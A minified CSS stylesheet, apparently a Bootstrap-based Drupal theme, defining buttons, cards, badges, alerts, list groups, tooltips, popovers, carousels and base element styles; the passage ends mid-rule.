.box-btn .btn-group-vertical>.btn-group:not(:last-child)>a,.box.box-contact .box-btn .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .btn-group-vertical>.btn-group:not(:last-child)>a,.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.form-actions .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>.btn-group:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .btn-group-vertical>.btn-group:not(:last-child)>a.button,.product-tabs-wrap .btn-group-vertical>a.button:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .btn-group-vertical>.btn-group:not(:last-child)>a,.request-box .request-box-cta .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>.btn-group:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}#block-userlogin .btn-group-vertical>.btn-group:not(:first-child)>.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group-vertical>.btn-group:not(:first-child)>a,.box.box-contact .box-btn .btn-group-vertical>a:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group-vertical>.btn-group:not(:first-child)>a,.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:first-child),.form-actions .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>.btn-group:not(:first-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:first-child),.product-tabs-wrap .btn-group-vertical>.btn-group:not(:first-child)>a.button,.product-tabs-wrap .btn-group-vertical>a.button:not(:first-child),.request-box .request-box-cta .btn-group-vertical>.btn-group:not(:first-child)>a,.request-box .request-box-cta .btn-group-vertical>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>.btn-group:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}#block-userlogin .btn-group-toggle>.btn-group>.create-account-link,#block-userlogin .btn-group-toggle>.create-account-link,.box.box-contact .box-btn .btn-group-toggle>.btn-group>a,.box.box-contact .box-btn .btn-group-toggle>a,.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.cta-bar .cta-bar-actions .btn-group-toggle>.btn-group>a,.cta-bar .cta-bar-actions .btn-group-toggle>a,.form-actions .btn-group-toggle>.btn-group>input[type=submit]:not(#edit-reset),.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>.btn-group>a,.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a,.product-tabs-wrap .btn-group-toggle>.btn-group>a.button,.product-tabs-wrap .btn-group-toggle>a.button,.request-box .request-box-cta .btn-group-toggle>.btn-group>a,.request-box .request-box-cta .btn-group-toggle>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>.btn-group>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a{margin-bottom:0}#block-userlogin .btn-group-toggle>.create-account-link input[type=checkbox],#block-userlogin .btn-group-toggle>.create-account-link input[type=radio],.box.box-contact .box-btn .btn-group-toggle>a input[type=checkbox],.box.box-contact .box-btn .btn-group-toggle>a input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.cta-bar .cta-bar-actions .btn-group-toggle>a input[type=checkbox],.cta-bar .cta-bar-actions .btn-group-toggle>a input[type=radio],.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset) input[type=checkbox],.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset) input[type=radio],.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a input[type=checkbox],.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a input[type=radio],.product-tabs-wrap .btn-group-toggle>a.button input[type=checkbox],.product-tabs-wrap .btn-group-toggle>a.button input[type=radio],.request-box .request-box-cta .btn-group-toggle>a input[type=checkbox],.request-box .request-box-cta .btn-group-toggle>a input[type=radio],.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a input[type=checkbox],.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:2px solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:2px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:-2px -2px 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:2px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 -2px -2px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:-2px;border-top-right-radius:-2px}.card-img,.card-img-bottom{border-bottom-right-radius:-2px;border-bottom-left-radius:-2px}.card-deck .card,.card-group>.card{margin-bottom:16.5px}.card-columns .card{margin-bottom:.75rem}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-2px}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}#block-userlogin .create-account-link .badge,.box.box-contact .box-btn a .badge,.btn .badge,.cta-bar .cta-bar-actions a .badge,.form-actions input[type=submit]:not(#edit-reset) .badge,.jumbotron .btn-outline-secondary-wrap a .badge,.product-tabs-wrap a.button .badge,.request-box .request-box-cta a .badge,.resource-default .resource-default-item .resource-default-item-actions a .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#094669}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#05273a}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.badge-secondary{color:#fff;background-color:#ec342e}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#d41913}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-success{color:#fff;background-color:#ec342e}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#d41913}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-info{color:#212529;background-color:#fff}a.badge-info:focus,a.badge-info:hover{color:#212529;background-color:#e6e6e6}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#ec342e}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#d41913}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:2px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4.15rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#052437;background-color:#cedae1;border-color:#bacbd5}.alert-primary hr{border-top-color:#aabfcb}.alert-primary .alert-link{color:#010508}.alert-secondary{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-secondary hr{border-top-color:#f8afac}.alert-secondary .alert-link{color:#501210}.alert-success{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-success hr{border-top-color:#f8afac}.alert-success .alert-link{color:#501210}.alert-info{color:#858585;background-color:#fff;border-color:#fff}.alert-info hr{border-top-color:#f2f2f2}.alert-info .alert-link{color:#6c6c6c}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-danger hr{border-top-color:#f8afac}.alert-danger .alert-link{color:#501210}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes a{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;font-size:.825rem;background-color:#e9ecef;border-radius:0}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#094669;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:a 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#4a4a4a;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:2px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active{z-index:2;color:#fff;background-color:#094669;border-color:#094669}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active{margin-top:-2px;border-top-width:2px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item:first-child,.list-group-horizontal .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal .list-group-item.active,.list-group-horizontal body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal a.list-group-item.is-active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active,.list-group-horizontal body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#052437;background-color:#bacbd5}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#052437;background-color:#aabfcb}.list-group-item-primary.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-primary.list-group-item-action.is-active{color:#fff;background-color:#052437;border-color:#052437}.list-group-item-secondary{color:#7b1b18;background-color:#fac6c4}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-secondary.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-secondary.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-success{color:#7b1b18;background-color:#fac6c4}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-success.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-success.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-info{color:#858585;background-color:#fff}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#858585;background-color:#f2f2f2}.list-group-item-info.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-info.list-group-item-action.is-active{color:#fff;background-color:#858585;border-color:#858585}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-warning.list-group-item-action.is-active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#7b1b18;background-color:#fac6c4}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-danger.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-danger.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-light.list-group-item-action.is-active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-dark.list-group-item-action.is-active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:SFNS Display,sans-serif;font-style:normal;line-height:1.5;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:1}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#002943}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#002943}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#002943}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#002943}.tooltip-inner{max-width:270px;padding:.4rem .8rem;color:#fff;text-align:center;background-color:#002943;border-radius:10px}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:SFNS Display,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.9625rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:2px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 2px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:2px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 2px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:2px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 2px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:2px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:2px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 2px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:2px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1.1rem;background-color:#f7f7f7;border-bottom:2px solid #ebebeb;border-top-left-radius:calc(.3rem - 2px);border-top-right-radius:calc(.3rem - 2px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#4a4a4a}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item.is-active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active{transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item.is-active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-left.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-right.is-active{z-index:0;opacity:0;transition:opacity 0s .6s}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}.carousel-indicators .active,.carousel-indicators body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-indicators a.is-active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes b{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:b .75s linear infinite}.spinner-border-sm{width:1rem;height:1rem;border-width:.2em}@keyframes c{0%{transform:scale(0)}50%{opacity:1}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;background-color:currentColor;border-radius:50%;opacity:0;animation:c .75s linear infinite}.spinner-grow-sm{width:1rem;height:1rem}:root{--blue:#094669;--indigo:#752e6b;--purple:#6f42c1;--pink:#e83e8c;--red:#ec342e;--orange:#fd7e14;--yellow:#ffc107;--green:#bcd860;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--dark-blue:#022943;--primary:#094669;--secondary:#ec342e;--success:#ec342e;--info:#fff;--warning:#ffc107;--danger:#ec342e;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:1025px;--breakpoint-xl:1341px;--font-family-sans-serif:"SFNS Display",sans-serif;--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,:after,:before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:SFNS Display,sans-serif;font-size:1.1rem;color:#4a4a4a;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6,p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#094669;text-decoration:none;background-color:transparent}a:hover{color:#031723;text-decoration:underline}a:not([href]),a:not([href]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto 